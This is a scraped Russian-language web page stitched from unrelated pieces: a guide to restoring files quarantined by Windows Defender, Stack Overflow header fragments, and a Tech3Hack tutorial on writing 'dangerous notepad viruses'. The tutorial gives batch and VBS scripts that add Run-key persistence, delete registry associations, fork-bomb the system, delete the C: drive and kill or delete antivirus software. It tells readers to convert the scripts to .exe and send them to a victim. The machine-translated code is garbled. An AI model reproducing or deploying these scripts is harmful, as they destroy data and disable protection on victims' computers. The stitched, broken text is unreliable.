- Поместить в карантин – Файл перемещается в папку Карантин, доступ к файлу блокируется.
- Разрешить на устройстве – Файл, в нашем случае, будет восстановлен в папке, где он находился до помещения в карантин, и вы сможете получить к нему доступ.
Если вы хотите восстановить заблокированный файл, загруженный из интернета.
То, что вы можете сделать чтобы восстановить файл, - если вы уверены, что скачиваемый файл безопасен, это очистить историю, отключить «Защиту в реальном времени» и повторить загрузку. Обычно не рекомендуется отключать средства безопасности системы, но иногда нет другого выхода, кроме как сделать это. Так что вы можете на короткое время отключить этот параметр, после чего он будет снова включён автоматически.
Шаг 1: Чтобы отключить «Защиту в реальном времени» перейдите в раздел «Защита от вирусов и угроз» → «Параметры защиты от вирусов и других угроз» и нажмите ссылку «Управление настройками».
Шаг 2: В следующем окне передвиньте ползунок переключателя в положение «Откл.», подтвердите свои действия в запросе UAC, заново загрузите файл, на этот раз загрузка завершится успешно.
Добавьте файл, который вы только что загрузили, в «Список исключений», Вы найдете этот параметр на странице «Защита от вирусов и угроз».
Шаг 3: В разделе «Параметры защиты от вирусов и других угроз» нажмите ссылку «Управление настройками» прокрутите страницу в низ до раздела «Исключения» и нажмите ссылку «Добавление и удаление исключений» (вы не можете сделать это до загрузки файла).
Шаг 4: Нажмите кнопку «Добавить исключение» и выберите нужное, в нашем случае «Файл» и укажите путь к файлу, который вы хотите добавить в исключение антивируса.
Шаг 5: Снова включите модуль Защиты в реальном времени, который был отключен в первом шаге. Вы найдете файл в папке «Загрузки» или в той папке куда вы его пытались загрузить.
Если вы хотите восстановить файл заблокированный Защитником с внешнего или usb диска.
Прежде чем вы сможете восстановить файл, удаленный Защитником Windows, вам необходимо пометить его как безопасный для вашей системы.
Шаг 1: Откройте приложение «Безопасность Windows» и перейдите в раздел «Защита от вирусов и угроз», в разделе «Текущие Угрозы» вы найдете обнаруженные список файлов, которые попали в немилость Защитнику, если список пуст, ниже нажмите ссылку «Журнал защиты». В списке будут показаны затронутые файлы.
Шаг 2: Выберите запись файла, который по вашему мнению ошибочно был помещен в карантин или дожидается выбора действия. Подтвердите запрос Диспетчера учетных записей.
Шаг 3: Проверьте путь к файлу, чтобы убедится, что будет восстановлен нужный файл.
Шаг 4: Кликните мышкой выпадающее меню «Действие» и выберите «Разрешить».
Шаг 5: Все, вы найдете файл в папке в которой он находился до вмешательства Защитника.
Как восстановить файл удаленный Защитником с внешнего или usb диска.
Чтобы восстановить файл, удаленный Защитником Windows, вам потребуются права администратора. Вам также понадобится приложение для восстановления файлов.
Примечание: НЕ восстанавливайте файл, если вы не уверены, что он безопасен.
Если файл в следствии обнаружения антивируса был удален, и получить его из другого источника не представляется возможным его всё-таки возможно восстановить, вот как:
Шаг 1: Временно отключите «Защиту в реальном времени», для этого в приложении «Безопасность Windows» перейдите в раздел «Защита от вирусов и угроз» → «Параметры защиты от вирусов и других угроз» и нажмите ссылку «Управление настройками» и передвиньте ползунок переключателя в положение «Откл.», подтвердите свои действия в запросе UAC.
Воспользуйтесь любой утилитой для восстановления файлов, я рекомендую Windows File Recovery, с этим инструментом вы можете ознакомится в нашей статье: Windows File Recovery Восстановление удаленных файлов в Windows 10.
Шаг 2: Установите приложение Windows File Recovery из Microsoft Store
Шаг 3: Откройте командную строку с правами администратора.
Шаг 4: После изменения пути выполните следующую команду.
winfr source-drive: destination-folder /n *.file-extension
Где:
- source-drive: следует заменить на диск, с которого был удален файл.
- destination-folder следует заменить на папку, в которой должен быть сохранен восстановленный файл, он НЕ ДОЛЖЕН находиться на том же диске, с которого вы восстанавливаете файл.
- .file-extension следует заменить на фактическое расширение файла, который вы пытаетесь восстановить.
- Не редактируйте /n.
пример:
winfr C: D:\ /n *.exe
Шаг 5: Нажмите клавишу Y, когда приложение запросит подтверждение.
Шаг 6: После выполнения команды откройте папку назначения в проводнике, и файл должен быть там.
Шаг 7: При необходимости верните файл в папку в которой он находился до удаления и добавьте его в исключения «Защитника Windows», порядок действий можно поменять.
Шаг 8: Снова включите модуль Защиты в реальном времени.
Вывод:
Восстановление файла должно быть выполнено, как только вы обнаружите, что файл был удален или помещен в карантин. Как правило, не рекомендуется перезагружать ваше устройство с момента удаления и восстановлением. Вы все еще можете восстановить файл после нескольких перезагрузок, но он может быть поврежден, но, если вы уже перезагружали систему несколько раз, нет никаких гарантий.
Весь процесс восстановления файлов, которые заблокированы, удалены при ложном срабатывании - «Защитником Windows», в какой-то степени запутанный. Почему у пользователя не всегда есть возможность для удаления или восстановления файлов в журнале сканирования, почему нужно совершить несколько переходов, чтобы узнать больше об угрозе, и почему в главном интерфейсе иногда нет угроз при блокировке файла — который вы хотите восстановить?
Вам может быть интересно: Как запретить Windows 10 блокировать загруженные файлы.
веб-приложений - Как вы проверяете на вирусы файл, загружаемый в ваше веб-приложение java во время потоковой передачи?
Переполнение стека- Около
- Товары
- Для команд
- Переполнение стека Общественные вопросы и ответы
- Переполнение стека для команд Где d
Как создать опасный вирус для блокнота [10+ кодов] - Tech3Hack
Вы когда-нибудь думали о создании компьютерного вируса самостоятельно? Не о чем беспокоиться, вот полное руководство, которое расскажет вам, как шаг за шагом создать простой, но опасный вирус для блокнота, с объяснением! 😎
Как вы все знаете, вирус - это не что иное, как вредоносная программа, которая проникает в систему без разрешения и влияет на данные и работу операционной системы. Вирусы выполняют нежелательные задачи, такие как репликация самих себя, повреждение файлов пользователей и т. Д., Поэтому, по сути, мы собираемся создать несколько нежелательных скриптов, которые мы можем выполнить, чтобы разрушить или сломать систему.
Если вы предпочитаете видеоуроки с сообщениями на Tech3Hack, нажмите «Подписаться» ниже:
Также подпишитесь на мгновенную техническую дозу:
Подробнее:
Создать исполняемый файл вируса для блокнота (.exe) с помощью пакетного сценария
Прежде всего, что такое пакетный сценарий, тем, кто не знает, взгляните ниже:
«Это просто текстовый файл, содержащий серию команд, которые выполняются автоматически, строка за строкой, когда командный файл запускается.”
Используя пакетный файл, вы можете создать чрезвычайно опасный вирус, который может удалять файлы Windows, форматировать различные диски [C: \, E:], красть файлы данных и информацию, отключать антивирус, брандмауэр и т. Д.
ПРИМЕЧАНИЕ: Этот пост предназначен исключительно для образовательных целей. Я нигде не несу ответственности за какой-либо ущерб, причиненный этим руководством, для получения дополнительной информации прочитайте наш отказ от ответственности.
Напишите опасный вирус в Блокноте / текстовом редакторе
Готовы ли вы создать свой первый вирус DIY Notepad, давайте приступим к делу,
Прежде всего, вам, очевидно, нужен ПК с Windows.😉
Для этого руководства по созданию простого вируса для блокнота вам не нужно быть закоренелым программистом или кем-то в этом роде, но базовые знания блок-схем и циклов очень помогут вам понять, что здесь происходит. Итак, приступим к созданию троянского вируса с помощью блокнота для запуска через командную строку (cmd) в Windows 10, 8 / 8.1, 7 или XP.
Теперь откройте приложение «Блокнот» и скопируйте (Ctrl + C) и вставьте (Ctrl + V) коды, приведенные ниже, один за другим для разных вирусов в другой файл.
Скопируйте (Ctrl + C) и вставьте (Ctrl + V) исходный кодПримечание : Я не несу ответственности за сообщения о повреждениях или ошибках на вашем ПК, делайте это на свой страх и риск.
Предупреждение: Не пытайтесь использовать это на своем повседневном рабочем компьютере.
Вы читали мои предыдущие посты, будет здорово посмотреть;
Исходные коды вируса Блокнота приведены ниже:
1. Отключить Интернет навсегда
Этот код навсегда отключит подключение к Интернету.
эхо @ эхо выкл> c: windowswimn32.bat эхо прервется> c: windowswimn32.bat echo ipconfig / release_all> c: windowswimn32.bat echo end> c: windowswimn32.batreg добавить hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun / v WINDOWsAPI / t reg_sz / d c: windowswimn32.bat / freg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun / v CONTROLexit / t reg_sz / d c: windowswimn32.bat / fecho Вас взломали! ПАУЗА
2. Удалить ключевые файлы реестра
Это приведет к удалению ключевых файлов реестра, а затем зациклится сообщение
Это опасный и невосстановимый вирус Блокнота.
@ECHO OFF НАЧАТЬ reg удалить HKCR / .exe НАЧАТЬ reg удалить HKCR / .dll НАЧАТЬ reg удалить HKCR / * :СООБЩЕНИЕ ECHO Ваш компьютер разбился. Ваш папа. НАЙТИ СООБЩЕНИЕ
3. Бесконечные блокноты
При этом будут появляться бесконечные блокноты, пока компьютер не зависнет и не выйдет из строя
@ECHO off :верхняя ЗАПУСК% SystemRoot% \ system32 \ notepad.exe GOTO top
4. Извлечение дисководов компакт-дисков
Это заставит дисководы компакт-дисков постоянно выдвигаться.
Установите oWMP = CreateObject (”WMPlayer.OCX.7 ″) Установите colCDROMs = oWMP.cdromCollection делать если colCDROMs.Count> = 1, то Для i = 0 в colCDROMs.Count - 1 colCDROMs.Item (i) .Eject следующий Для i = 0 в colCDROMs.Count - 1 colCDROMs.Item (i) .Eject следующий Конец, если wscript.sleep 100 loop
5. Бесконечный ввод
Это заставит кнопку ввода постоянно нажимать
Set wshShell = wscript.CreateObject ("WScript.Shell") делать wscript.sleep 100 wshshell.sendkeys «~ (ввод)» петля 6.Application Bomber
Он начнет многократно открывать различные приложения, что повлияет на производительность системы.
Вы также можете добавить приложение по вашему выбору в приведенный выше код.
@ эхо выкл. :Икс начать winword запустить mspaint запустить блокнот начать писать запустить cmd начать исследователь управление запуском начать расчет goto x
7.Folder Flooder
Это создаст неограниченное количество файлов. папок.
@ эхо выкл. :Икс md% random% / папка.goto x
8. Flooder учетной записи пользователя
Это создаст большой номер. учетной записи пользователя на своем ПК и переходит на
@echo off : xnet пользователь% random% / добавить goto x
9.Process Creator
Это создаст неограниченное количество фоновых процессов
% 0 |% 0
10.Windows Hacker
Это удалит весь ваш диск C: \ и его невозможно восстановить
@Echo off Del C: \ *. * | Y
10+. Anti Virus Disabler
Этот большой код отключает любой антивирус, установленный в системе
@ echo off rem rem навсегда убить антивирус net stop «Центр безопасности» брандмауэр netsh установить режим opmode = отключить tskill / A ср * tskill / Пожар * tskill / A анти * cls tskill / шпион * tskill / Булгард tskill / A PersFw tskill / A KAV * tskill / ЗОНАЛЬНАЯ СИГНАЛИЗАЦИЯ tskill / A SAFEWEB cls tskill / шпион * tskill / Булгард tskill / A PersFw tskill / A KAV * tskill / ЗОНАЛЬНАЯ СИГНАЛИЗАЦИЯ tskill / A SAFEWEB cls tskill / А ВЫХОД tskill / A nv * tskill / навигация * tskill / A F- * tskill / A ESAFE tskill / A cle cls tskill / A BLACKICE tskill / A def * tskill / A kav tskill / Кав * tskill / A в среднем * tskill / A ясень * cls tskill / A aswupdsv tskill / Эвид * tskill / Охранник * tskill / А гуар * tskill / A gcasDt * tskill / MSMP * cls tskill / A mcafe * tskill / A mghtml tskill / A msiexec tskill / Аванпост tskill / A isafe tskill / A zap * cls tskill / Зауинст tskill / A upd * tskill / A zlclien * tskill / Минилог tskill / A cc * tskill / A norton * cls tskill / A norton au * tskill / A ccc * tskill / НПФМН * tskill / Лодж * tskill / A nisum * tskill / A issvc tskill / A tmp * cls tskill / A tmn * tskill / A pcc * tskill / A cpd * tskill / Поп * tskill / Пав * tskill / A padmincls tskill / панда * тскилл / А авщ * tskill / A sche * tskill / Симан * tskill / вирус * tskill / Царство * cls tskill / развертка * tskill / сканирование * tskill / A ad- * tskill / Сейф * tskill / A avas * tskill / Норма * cls tskill / A offg * del / Q / F C: \ Program Files \ alwils ~ 1 \ avast4 \ *.* del / Q / F C: \ Program Files \ Lavasoft \ Ad-awa ~ 1 \ *. exe del / Q / F C: \ Program Files \ kasper ~ 1 \ *. exe cls del / Q / F C: \ Program Files \ trojan ~ 1 \ *. exe del / Q / F C: \ Program Files \ f-prot95 \ *. dll del / Q / F C: \ Program Files \ tbav \ *. datcls del / Q / F C: \ Program Files \ avpersonal \ *. vdf del / Q / F C: \ Program Files \ Norton ~ 1 \ *. cnt del / Q / F C: \ Program Files \ Mcafee \ *. * cls del / Q / F C: \ Program Files \ Norton ~ 1 \ Norton ~ 1 \ Norton ~ 3 \ *. * del / Q / F C: \ Program Files \ Norton ~ 1 \ Norton ~ 1 \ speedd ~ 1 \ *. * del / Q / F C: \ Program Files \ Norton ~ 1 \ Norton ~ 1 \ *.* del / Q / F C: \ Program Files \ Norton ~ 1 \ *. * cls del / Q / F C: \ Program Files \ avgamsr \ *. exe del / Q / F C: \ Program Files \ avgamsvr \ *. exe del / Q / F C: \ Program Files \ avgemc \ *. exe cls del / Q / F C: \ Program Files \ avgcc \ *. exe del / Q / F C: \ Program Files \ avgupsvc \ *. exe дель / Q / F C: \ Program Files \ grisoft del / Q / F C: \ Program Files \ nood32krn \ *. exe del / Q / F C: \ Program Files \ nood32 \ *. exe cls del / Q / F C: \ Program Files \ nod32 del / Q / F C: \ Program Files \ nood32 del / Q / F C: \ Program Files \ kav \ *. exe del / Q / F C: \ Program Files \ kavmm \ *.исполняемый del / Q / F C: \ Program Files \ kaspersky \ *. * cls del / Q / F C: \ Program Files \ ewidoctrl \ *. exe del / Q / F C: \ Program Files \ Guard \ *. exe del / Q / F C: \ Program Files \ ewido \ *. exe cls del / Q / F C: \ Program Files \ pavprsrv \ *. exe del / Q / F C: \ Program Files \ pavprot \ *. exe del / Q / F C: \ Program Files \ avengine \ *. exe cls del / Q / F C: \ Program Files \ apvxdwin \ *. exe del / Q / F C: \ Program Files \ webproxy \ *. exe дель / Q / F C: \ Program Files \ панда программного обеспечения\*.* rem
После копирования-вставки любого из вирусов за раз в Блокноте сохраните файл в режиме ВСЕ ФАЙЛЫ с расширением «.bat “(без кавычек, как показано на изображении).
Сохраните файл в режиме ВСЕ ФАЙЛЫ с расширением «.bat».ВЫПОЛНЕНО: Вы успешно создали вирус для Блокнота. Вот и все, теперь вы закончили свою работу, теперь вам нужно отправить файл жертве.
Готово, создание командного файла
Недостатком вируса, содержащего пакетный файл, является то, что любой может открыть его с помощью блокнота и легко прочитать команды, а также удалить, если он окажется вредоносным. Итак, чтобы преодолеть это ограничение / недостаток, вы можете использовать инструмент под названием «Пакетный преобразователь в исполняемый файл».Он преобразует расширение « .bat » в расширение « .exe ». Следовательно, ваш командный файл будет преобразован в приложение Windows. Это поможет убедить вашу жертву открыть файл.
Bat2ExeЗагрузите BatToExe для простого преобразования командных файлов в исполняемые файлы, нажав здесь
ПРИМЕЧАНИЕ: Это руководство предназначено только для компьютеров под управлением Windows, эти вирусы не работают на Linux или MAC.
Также читайте:
Завершение работы
Итак, друзья надеются, что вам понравился пост о , как создать вирус блокнота с использованием пакетного сценария , я сделал это руководство более информативным, попробуйте создать их вирус самостоятельно, если вы столкнетесь с какой-либо проблемой и вам понадобится помощь, не стесняйтесь комментировать, я всегда здесь для вашей помощи и не забудьте поделиться этим постом с друзьями, если вы нашли его полезным и приятным, а также за поддержку меня в будущем в ближайшем будущем.
Если вы предпочитаете видеоуроки с сообщениями на Tech3Hack, нажмите «Подписаться» ниже:
Также, подпишитесь на мгновенную дозу технологий:
До свидания, пока что не забудьте подписаться на нашу рассылку, заполнив форму ниже.
Продолжайте посещать, продолжайте учиться.
Статьи по теме
Поделиться сексуально, попробуйте:
Связанные
.веб-сервисов Amazon - Как выполнить автоматическое сканирование на вирусы файлов, загруженных в AWS S3
Переполнение стека- Около
- Товары
- Для команд
- Переполнение стека Общественные вопросы и ответы
- Переполнение стека для команд Где разработчики и технологи делятся частными знаниями с коллегами
- Вакансии Программирование и связанные с ним технические возможности карьерного роста
- Талант Нанимайте технических специалистов и создавайте свой бренд работодателя
PHP: Как проверить любой файл на наличие вирусов перед загрузкой
Переполнение стека- Около
- Товары
- Для команд
- Переполнение стека Общественные вопросы и ответы
- Переполнение стека для команд Где разработчики и технологи делятся частными знаниями с коллегами
- Вакансии Программирование и связанные с ним технические возможности карьерного роста
- Талант Нанимайте технических специалистов и создавайте своих